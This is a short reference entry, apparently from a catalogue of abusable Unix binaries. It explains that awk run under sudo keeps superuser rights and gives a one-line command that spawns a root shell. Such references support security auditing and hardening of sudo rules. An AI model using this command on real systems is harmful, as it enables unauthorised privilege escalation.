 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'